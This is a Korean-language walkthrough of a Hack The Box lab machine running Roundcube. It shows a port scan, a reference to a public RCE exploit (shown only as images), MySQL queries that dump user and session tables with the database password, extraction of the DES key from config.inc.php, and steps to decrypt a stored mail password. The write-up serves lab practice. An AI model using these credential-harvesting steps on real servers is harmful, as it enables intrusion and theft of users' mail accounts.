Reconnaissance
Default Credential



| Name | Password |
|---|---|
| tyler | LhKL1o9Nm3X2 |
Port Scanning
┌──(root㉿kali)-[~]
└─# nmap 10.10.11.77 -sV -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-15 21:23 KST
Nmap scan report for 10.10.11.77
Host is up (0.20s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.29 seconds/etc/hosts
┌──(root㉿kali)-[~]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali-linux-2024-2.localdomain kali-linux-2024-2
10.10.11.64 nocturnal.htb
10.10.11.68 grafana.planning.htb
10.10.11.73 sorcery.htb git.sorcery.htb
10.10.11.74 artificial.htb
10.10.11.77 outbound.htb mail.outbound.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes

ff02::2 ip6-allroutersInitial Access
위처럼 코드 추가 후 웹페이지에서 아까 얻은 정보로 로그인 해주면 됩니다.


RCE


OffSec 블로그에서 해당 깃헙 레포지토리를 찾아서 사용했습니다(사진 클릭하면 이동).
User Credential
www-data@mail:/tmp$ mysql -u roundcube -pRCDBPass2025 -h localhost roundcube
mysql -u roundcube -pRCDBPass2025 -h localhost roundcube
show tables;
exit;
Tables_in_roundcube
cache
cache_index
cache_messages
cache_shared
cache_thread
collected_addresses
contactgroupmembers
contactgroups
contacts
dictionary
filestore
identities
responses
searches
session
system
users
--------------
exit
--------------
www-data@mail:/tmp$ mysql -u roundcube -pRCDBPass2025 -h localhost roundcube
mysql -u roundcube -pRCDBPass2025 -h localhost roundcube
select * from users;
user_id username mail_host created last_login failed_login failed_login_counter language preferences
1 jacob localhost 2025-06-07 13:55:18 2025-07-15 13:27:37 2025-07-15 13:34:31 1 en_US a:1:{s:11:"client_hash";s:16:"hpLLqLwmqbyihpi7";}
2 mel localhost 2025-06-08 12:04:51 2025-06-08 13:29:05 NULL NULL en_US a:1:{s:11:"client_hash";s:16:"GCrPGMkZvbsnc3xv";}
3 tyler localhost 2025-06-08 13:28:55 2025-07-15 13:45:49 2025-06-11 07:51:22 1 en_US a:2:{s:11:"client_hash";s:16:"pbA4SrqJWrVqlRoP";i:0;b:0;}tyler 비번으로 su tyler 로그인이 가능합니다.
roundcube DB에서 데이터 조회하다가 session 테이블에서 jacob 관련 데이터를 찾았습니다.
mysql -u roundcube -pRCDBPass2025 -h localhost roundcube -e "SELECT * FROM session;" -E
*************************** 1. row ***************************
sess_id: 6a5ktqih5uca6lj8vrmgh9v0oh
changed: 2025-06-08 15:46:40
ip: 172.17.0.1
vars: bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vdXQiO3M6MDoiIjt9aW1hcF9kZWxpbWl0ZXJ8czoxOiIvIjtpbWFwX2xpc3RfY29uZnxhOjI6e2k6MDtOO2k6MTthOjA6e319dXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtsb2dpbl90aW1lfGk6MTc0OTM5NzExOTt0aW1lem9uZXxzOjEzOiJFdXJvcGUvTG9uZG9uIjtTVE9SQUdFX1NQRUNJQUwtVVNFfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhdyI7dGFza3xzOjQ6Im1haWwiO3NraW5fY29uZmlnfGE6Nzp7czoxNzoic3VwcG9ydGVkX2xheW91dHMiO2E6MTp7aTowO3M6MTA6IndpZGVzY3JlZW4iO31zOjIyOiJqcXVlcnlfdWlfY29sb3JzX3RoZW1lIjtzOjk6ImJvb3RzdHJhcCI7czoxODoiZW1iZWRfY3NzX2xvY2F0aW9uIjtzOjE3OiIvc3R5bGVzL2VtYmVkLmNzcyI7czoxOToiZWRpdG9yX2Nzc19sb2NhdGlvbiI7czoxNzoiL3N0eWxlcy9lbWJlZC5jc3MiO3M6MTc6ImRhcmtfbW9kZV9zdXBwb3J0IjtiOjE7czoyNjoibWVkaWFfYnJvd3Nlcl9jc3NfbG9jYXRpb24iO3M6NDoibm9uZSI7czoyMToiYWRkaXRpb25hbF9sb2dvX3R5cGVzIjthOjM6e2k6MDtzOjQ6ImRhcmsiO2k6MTtzOjU6InNtYWxsIjtpOjI7czoxMDoic21hbGwtZGFyayI7fX1pbWFwX2hvc3R8czo5OiJsb2NhbGhvc3QiO3BhZ2V8aToxO21ib3h8czo1OiJJTkJPWCI7c29ydF9jb2x8czowOiIiO3NvcnRfb3JkZXJ8czo0OiJERVNDIjtTVE9SQUdFX1RIUkVBRHxhOjM6e2k6MDtzOjEwOiJSRUZFUkVOQ0VTIjtpOjE7czo0OiJSRUZTIjtpOjI7czoxNDoiT1JERVJFRFNVQkpFQ1QiO31TVE9SQUdFX1FVT1RBfGI6MDtTVE9SQUdFX0xJU1QtRVhURU5ERUR8YjoxO2xpc3RfYXR0cmlifGE6Njp7czo0OiJuYW1lIjtzOjg6Im1lc3NhZ2VzIjtzOjI6ImlkIjtzOjExOiJtZXNzYWdlbGlzdCI7czo1OiJjbGFzcyI7czo0MjoibGlzdGluZyBtZXNzYWdlbGlzdCBzb3J0aGVhZGVyIGZpeGVkaGVhZGVyIjtzOjE1OiJhcmlhLWxhYmVsbGVkYnkiO3M6MjI6ImFyaWEtbGFiZWwtbWVzc2FnZWxpc3QiO3M6OToiZGF0YS1saXN0IjtzOjEyOiJtZXNzYWdlX2xpc3QiO3M6MTQ6ImRhdGEtbGFiZWwtbXNnIjtzOjE4OiJUaGUgbGlzdCBpcyBlbXB0eS4iO311bnNlZW5fY291bnR8YToyOntzOjU6IklOQk9YIjtpOjI7czo1OiJUcmFzaCI7aTowO31mb2xkZXJzfGE6MTp7czo1OiJJTkJPWCI7YToyOntzOjM6ImNudCI7aToyO3M6NjoibWF4dWlkIjtpOjM7fX1saXN0X21vZF9zZXF8czoyOiIxMCI7cyberchef에 vars 값을 입력해보면 다음과 같습니다.

password|s:32:"L7Rv00A8TuwJAr67kITxxcSgnIk25Am/";Decrypt password from session-vars

해당 포럼 글에서 session table에 있는 vars 값을 decrypt 하는 방법을 알았습니다.
- des_key는 config.inc.php에 있음
- 복호화 순서
- Base64 디코딩 - To HEX
- 첫 8Byte IV
- 이후 나머지 암호문
config.inc.php
cat /var/www/html/roundcube/config/config.inc.php | grep des
// See defaults.inc.php for the option description.
// See defaults.inc.php for the option description.
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';decrypt
